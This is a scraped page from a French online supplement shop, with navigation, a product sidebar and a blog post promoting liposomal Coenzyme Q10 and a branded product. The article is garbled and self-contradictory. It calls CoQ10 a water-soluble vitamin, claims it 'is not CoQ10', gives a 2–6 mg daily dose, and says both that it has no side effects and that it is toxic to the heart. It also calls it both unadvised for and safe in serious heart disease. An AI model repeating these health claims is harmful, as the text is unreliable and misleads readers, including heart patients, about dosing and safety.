i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="6778" class="elementor elementor-6778">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a276275 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a276275" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0218a30" data-id="0218a30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2605090 canvas-position-left vertical-menu-style-1 hidden-indicator-1 width-auto-yes elementor-widget elementor-widget-tbay-nav-menu" data-id="2605090" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;type_menu&quot;:&quot;canvas&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu element-menu-canvas" data-wrapper="{&quot;layout&quot;:&quot;vertical&quot;}">
		
	<div class="canvas-menu-btn-wrapper"><a href="javascript:void(0);" class="btn-canvas-menu"><i class="tb-icon tb-icon-bars"></i><h3  class="toggle-canvas-icon-title"></h3></a></div><div class="canvas-overlay-wrapper"></div>
	<div class="menu-canvas-content" >		<a class="canvas-close-tab" href="javascript:void(0)"><i class="tb-icon tb-icon-close-01"></i></a><h3  class="toggle-canvas-title">Catalogue</h3>		<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical tbay-vertical tbay-treevertical-lv1 vertical-submenu-right" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-column"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    </div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f71193a" data-id="f71193a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcdb1f elementor-widget elementor-widget-nika-site-logo w-auto elementor-widget-tbay-base" data-id="2bcdb1f" data-element_type="widget" data-widget_type="nika-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
            <a href="https://labeffiplex.com">
                <img width="375" height="81" src="https://labeffiplex.com/wp-content/uploads/2022/02/LOGO.png" class="header-logo-img" alt="LOGO" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11f15f9" data-id="11f15f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e63495b elementor-widget elementor-widget-tbay-search-form" data-id="e63495b" data-element_type="widget" data-widget_type="tbay-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://labeffiplex.com/" method="get" class="nika-ajax-search searchform" data-thumbnail="" data-subtitle="1" data-appendto=".search-results-DyrK2" data-price="" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                <input data-style="right" type="text" placeholder="Recherche" name="s" required oninvalid="if (!window.__cfRLUnblockHandlers) return false; this.setCustomValidity('Enter at least 2 characters')" oninput="if (!window.__cfRLUnblockHandlers) return false; setCustomValidity('')" class="tbay-search form-control input-sm" data-cf-modified-39ad12fdc1fbd92984fe61d9-="" />
                        
                        <div class="search-results-wrapper">
                            <div class="nika-search-results search-results-DyrK2" ></div>
                        </div>
                        <div class="button-group input-group-addon">
                            <button type="submit" class="button-search btn btn-sm>">
                                <i aria-hidden="true" class="tb-icon tb-icon-search"></i>                                                            </button>
                            <div class="tbay-preloader"></div>
                        </div>

                        <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c341686" data-id="c341686" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c75eabc elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c75eabc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class="gtranslate_wrapper" id="gt-wrapper-22467115"></div></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9b5aed3" data-id="9b5aed3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e766ac elementor-widget w-auto elementor-widget-tbay-account" data-id="3e766ac" data-element_type="widget" data-widget_type="tbay-account.default">
				<div class="elementor-widget-container">
			    <div class="tbay-element tbay-element-account header-icon">
        <div class="tbay-login">
             
                                        <a href="https://labeffiplex.com/mes-commandes/" class="account-button">
                        <i aria-hidden="true" class="tb-icon tb-icon-account"></i><span class="text-account"> Connexion </span>                    </a>
                            </div>
</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-901cee6 elementor-widget w-auto elementor-widget-tbay-mini-cart" data-id="901cee6" data-element_type="widget" data-widget_type="tbay-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-fNCtd" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Afficher votre panier">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-shopping-cart"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Votre panier est vide</span></li>
					<li class="total"><a class="button wc-continue" href="https://labeffiplex.com/boutique/">Continuer vos achats<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d3212ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d3212ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48819fbc" data-id="48819fbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-109a5ed5 elementor-nav-menu__align-center elementor-widget elementor-widget-tbay-nav-menu" data-id="109a5ed5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="tbay-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;}">
		
	
					<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="menu-officiel">
            <ul id="menu-menu-officiel" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843 level-0 aligned-left"><a title="PRODUIT EFFIPLEX" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-effiplex/"><i class="icon-menu"></i>PRODUIT EFFIPLEX</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844 level-0 aligned-left"><a title="PRODUIT PHS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-phs/"><i class="icon-menu"></i>PRODUIT PHS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845 level-0 aligned-left"><a title="PRODUIT FOLLON" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/produits-follon/"><i class="icon-menu"></i>PRODUIT FOLLON</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846 level-0 aligned-left"><a title="PRODUIT HOD" class="elementor-item" href="https://labeffiplex.com/categorie-produit/produits-hod/"><i class="icon-menu"></i>PRODUIT HOD</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7023 level-0 aligned-left"><a title="PROMOTIONS" class="elementor-item" href="https://labeffiplex.com/categorie-produit/alternative-sante/promotions/"><i class="icon-fire"></i>PROMOTIONS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7024 level-0 aligned-left"><a title="PACK" class="elementor-item" href="https://labeffiplex.com/categorie-produit/categorie-produit/pack/"><i class="icon-present"></i>PACK</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848 level-0 aligned-left"><a title="BON DE COMMANDE" class="elementor-item" href="https://labeffiplex.com/wp-content/uploads/2013/12/commande.pdf"><i class="fas fa-file-download"></i>BON DE COMMANDE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35021 level-0 aligned-left"><a class="elementor-item" href="https://labeffiplex.com/carte-membre/"><i class="fa fa-address-card-o"></i>CARTE MEMBRE</a></li>
</ul>        </nav>
    
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content">

<section id="main-container" class="main-content container">
	<div class="row tb-column-reverse tb-custom-blog">
		
					<div class="col-12 col-xl-3">
			  	<aside class="sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			   		<aside id="search-1" class="widget widget_search"><div class="search-form">
	<form action="https://labeffiplex.com/" method="get">
		<div class="input-group">
			<input type="text" placeholder="Recherche ..." name="s" class="form-control"/>
				<span class="input-group-btn">
					<button type="submit" class="btn">
						<i class="tb-icon tb-icon-magnifier"></i>
					</button>
				</span>
		</div>
	</form>
</div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h2 class="widget-title">Produits</h2><ul class="product_list_widget">


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/ophtaplex/">
					<img fetchpriority="high" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/333-Ophtaplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ophtaplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/ophtaplex/">Ophtaplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 4.94 sur 5"><span style="width:98.8%">Note <strong class="rating">4.94</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>51,84&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>57,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 57,60&nbsp;&euro;.</span><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>64,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 64,00&nbsp;&euro;.</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/11/330-Moduplex-90-gelules.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="330 Moduplex 90 gelules" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduplex_90_ou_270_produits_effiplex/">Moduplex 90 ou 270</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>36,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>109,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 40,00&nbsp;&euro; à 109,00&nbsp;&euro;</span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/yamplex-creme-2/">
					<img loading="lazy" width="749" height="1556" src="https://labeffiplex.com/wp-content/uploads/2015/11/403-Yamplex-Creme.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yamplex Creme" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/yamplex-creme-2/">Yamplex Crème</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>48,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>54,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/moduchoplex-forte/">
					<img loading="lazy" width="1106" height="1737" src="https://labeffiplex.com/wp-content/uploads/2015/03/329-Moduchoplex-Forte.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moduchoplex Forte" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/moduchoplex-forte/">Moduchoplex</a></h3>
        
										
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>44,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>49,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li>


<li  class="product-block vertical">
		<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a href="https://labeffiplex.com/produit/flexiplex-2/">
					<img loading="lazy" width="868" height="1178" src="https://labeffiplex.com/wp-content/uploads/2020/10/430-Flexiplex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flexiplex" decoding="async" />				</a>
			</figure>
		</div>
		<div class="caption">
			        <h3 class="name "><a href="https://labeffiplex.com/produit/flexiplex-2/">Flexiplex</a></h3>
        
							<div class="star-rating" role="img" aria-label="Note 5.00 sur 5"><span style="width:100%">Note <strong class="rating">5.00</strong> sur 5</span></div>			
			<p class='price'><div class="woocommerce_rrp" style="font-size: 16px;color: #f12c00;margin-bottom: 10px;"><span> Prix Membre: <span class="woocommerce-Price-amount amount"><bdi>35,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> </span></div><span class="woocommerce-Price-amount amount"><bdi>39,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>		</div>
	</div>
	</li></ul></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="39ad12fdc1fbd92984fe61d9-text/javascript">
$("#woocommerce_products-2 .product_list_widget .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme Et Son Système De Défense. Ce Complément Alimentaire Contribue À Renforcer Les Défenses Naturelles.</p>");
</script>
</div></aside>			  	</aside>
			</div>
				
		<div id="main-content" class="col-12 col-xl-9">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					
  <article id="post-29698" class="post-29698 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Avantages de la prise de Coenzyme Q10 sous forme liposomale		                    </h1>
		                	        		
								<ul class="entry-meta-list">
				
																		            <li class="entry-category"><a href="https://labeffiplex.com/categorie-produit/sante/" title="Afficher tous les articles de Santé">Santé</a></li>
										
																<li class="entry-author">
							<span>Par </span>
							<a href="https://labeffiplex.com/author/issam-taif/" title="Articles par issam taif" rel="author">issam taif</a></li>
					
																<li class="entry-date"><span class="screen-reader-text">Posted sur</span> <a href="https://labeffiplex.com/avantages-de-la-prise-de-coenzyme-q10-sous-forme-liposomale/" rel="bookmark"><time class="entry-date published updated" datetime="2022-07-07T10:56:39+01:00">juillet 7, 2022</time></a></li>
					
										
										
										
					
							</ul>
				                
        		</div>
									<figure class="entry-thumb ">

						
		<div class="post-thumbnail">
			<img loading="lazy" width="940" height="268" src="https://labeffiplex.com/wp-content/uploads/2022/07/Avantages-de-la-prise-de-Coenzyme-Q10-sous-forme-liposomale.jpg" class="attachment-full size-full wp-post-image" alt="avantages de la prise de coenzyme q10 sous forme liposomale" decoding="async" />		</div>

							</figure>
									<div class="post-excerpt entry-content">

					<h2><b>Avantages de la prise de Coenzyme Q10 sous forme liposomale</b></h2>
<p><span style="font-weight: 400;">Le coenzyme Q10, un composé naturellement présent dans <a href="https://fr.m.wikipedia.org/wiki/Corps_humain">le corps humain</a>, est une vitamine importante qui joue un rôle vital dans le maintien d&#8217;une bonne santé. Elle fonctionne comme un transporteur d&#8217;électrons et contribue à la production d&#8217;énergie en convertissant <a href="https://planet-vie.ens.fr/thematiques/cellules-et-molecules/metabolisme-cellulaire/glucides-et-lipides-des-sources-d-energie">les aliments en molécules d&#8217;ATP</a>. La coenzyme Q10 travaille également avec d&#8217;autres antioxydants pour protéger contre les dommages causés par les radicaux libres et limiter le stress oxydatif.</span></p>
<p><span style="font-weight: 400;">La coenzyme Q10 est connue sous le nom d&#8217;ubiquinone et participe à de nombreux processus cellulaires, notamment la croissance cellulaire, la production d&#8217;énergie et le maintien de cellules saines. En plus d&#8217;être présente dans tous les tissus humains, la coenzyme Q10 se trouve également en forte concentration dans le cœur et le foie. Dans ce contexte, nous utilisons le traitement <a href="https://labeffiplex.com/produit/coq10-liposome-2/">Coq10 Liposomé +</a> Des Laboratoires Hod Est Un Complément Alimentaire Naturel Formulé À Partir D’une Molécule Naturelle : Le Coenzyme Q10 Sous Forme Liposomale.</span></p>
<h2><b>Comment fonctionnent les gélules de Coenzyme Q10 liposomale ?</b></h2>
<p><span style="font-weight: 400;">Le complexe de vitamines B associé au Coenzyme Q10 est un complément naturel qui aide à stimuler les niveaux d&#8217;énergie, à augmenter le métabolisme et à soutenir la santé cardiaque. Il aide également à améliorer l&#8217;humeur et la concentration. Le complexe B et le Q10 sont des vitamines hydrosolubles, ce qui signifie que vous devez les consommer dans de l&#8217;eau pour qu&#8217;elles soient efficaces. La vitamine B-Complex comprend les éléments suivants : Le CoQ10 est un antioxydant naturel qui joue un rôle important dans le maintien de cellules saines. Il aide à produire de l&#8217;énergie, à maintenir la santé cardiaque et à améliorer l&#8217;humeur. La vitamine C est une vitamine antioxydante qui fonctionne comme un puissant agent anti-inflammatoire, contribuant à réduire la douleur et à renforcer l&#8217;immunité. La vitamine C aide également à stimuler le métabolisme et à réduire la prise de poids. La vitamine B-6 est importante pour la production d&#8217;énergie, un métabolisme sain et le maintien de l&#8217;humeur. Elle est également utile pour la perte de poids.</span></p>
<h2><b>Peut-on prendre le Coenzyme Q10 avec de la nourriture ?</b></h2>
<p><span style="font-weight: 400;">Oui, vous pouvez prendre le B-Complex et le CoQ10 avec de la nourriture, à condition de le consommer 30 minutes avant ou après un repas. La Coenzyme Q10 n&#8217;est pas bien absorbée dans l&#8217;intestin grêle. Par conséquent, la majeure partie de la Coenzyme Q10 est absorbée dans le gros intestin. L&#8217;absorption de cette vitamine est encore entravée par une forte concentration de bile, ce qui diminue encore la concentration de Coenzyme Q10 dans le sang.</span></p>
<h2><b>La prise de Coenzyme Q10 est-elle sans danger pour ma santé ?</b></h2>
<p><span style="font-weight: 400;">La coenzyme Q10 est un complément sûr. Il n&#8217;interfère pas avec les médicaments prescrits, ne cause pas de dommages au foie, ne provoque pas de perte de cheveux et ne provoque pas de cancer. La dose quotidienne recommandée de coenzyme Q10 est de 2 à 6 mg, à prendre avec de l&#8217;eau. Des doses élevées de suppléments de Coenzyme Q10 ne provoquent aucun effet secondaire dans l&#8217;organisme. Cependant, un apport trop important de Coenzyme Q10 peut être toxique pour votre cœur, veillez donc à maintenir votre dose quotidienne en dessous de la limite recommandée. La coenzyme Q10 n&#8217;est pas conseillée aux personnes souffrant de graves problèmes cardiaques. Cependant, elle peut être prise sans danger par les personnes souffrant d&#8217;insuffisance cardiaque grave ou d&#8217;arythmie cardiaque.</span></p>
<h2><b>Les avantages de la prise de Coenzyme Q10 sous forme liposomale</b></h2>
<p><span style="font-weight: 400;">&#8211; La coenzyme Q10 est un antioxydant naturel qui favorise la santé cardiovasculaire. &#8211; Il aide à maintenir des niveaux sains de cholestérol et de triglycérides dans le sang. &#8211; Il soutient les niveaux d&#8217;énergie, favorise un métabolisme sain et augmente les sentiments de bien-être. &#8211; Il peut être pris avec de la nourriture car il est hydrosoluble et n&#8217;est pas bien absorbé dans l&#8217;intestin grêle.</span></p>
<h2><b>Avantages de la Coq10</b></h2>
<p><span style="font-weight: 400;">&#8211; La formulation du CoQ10 est une forme hautement biodisponible de la vitamine, ce qui facilite son absorption par votre organisme. Évitez les suppléments de Coenzyme Q10 OGM courants qui ne sont pas biodisponibles. La CoQ10 sous forme liposomale n&#8217;a pas été dégradée par l&#8217;ajout de produits chimiques agressifs. La Coenzyme Q10 liposomale est identique à la Coenzyme Q10 présente dans le sang humain. &#8211; La Coenzyme Q10 est facilement disponible, peut être prise avec de la nourriture et est moins chère que les vitamines isolées. &#8211; Elle peut être prise en même temps que d&#8217;autres suppléments de protection cardiovasculaire, comme la coenzyme Q10, le CoQ10 et la niacine. &#8211; La coenzyme Q10 n&#8217;a pas d&#8217;effets secondaires, ce qui en fait une option appropriée pour les personnes présentant un risque de maladie cardiaque. &#8211; La coenzyme Q10 est facilement disponible, ce qui en fait une option appropriée pour les personnes qui n&#8217;ont pas une alimentation parfaitement saine.</span></p>
<h2><b>À retenir</b></h2>
<p><span style="font-weight: 400;">&#8211; La coenzyme Q10 est un composé naturel présent dans le corps humain. &#8211; La coenzyme Q10 n&#8217;est pas la vitamine B-12, la levure de riz rouge, la CoQ10 ou l&#8217;ubiquinol. &#8211; La coenzyme Q10 est hydrosoluble, elle ne peut donc être prise qu&#8217;avec de l&#8217;eau. &#8211; La prise de coenzyme Q10 ne provoque pas d&#8217;effets secondaires, ce qui en fait une option appropriée pour les personnes présentant un risque de maladie cardiaque. &#8211; La coenzyme Q10 est facilement disponible, ce qui en fait une option appropriée pour les personnes qui n&#8217;ont pas un régime alimentaire parfaitement sain. &#8211; La vitamine B-complexe est hydrosoluble, elle ne peut donc être prise qu&#8217;avec de l&#8217;eau.</span></p>
<h2><b>Conclusion</b></h2>
<p><span style="font-weight: 400;">Les avantages de la Coq10 sont nombreux, ce qui en fait une excellente vitamine à prendre quotidiennement. Elle peut être prise avec de la nourriture car elle est hydrosoluble et n&#8217;est pas bien absorbée par l&#8217;intestin grêle. La coenzyme Q10 n&#8217;est pas la vitamine B-12, la levure de riz rouge, la CoQ10 ou l&#8217;ubiquinol, il ne faut donc pas la confondre avec l&#8217;un de ces compléments. La Coenzyme Q10 est facilement disponible, ce qui en fait une option appropriée pour les personnes qui n&#8217;ont pas une alimentation parfaitement saine. Vous pouvez en savoir plus sur le Coenzyme Q10 en consultant le site suivant.</span></p>
<h3><span class="tagify__tag-text" contenteditable="true">coenzyme Q10 coenzyme q10 bienfaits peau le corps humain le corps humain en détail<br />
</span></h3>
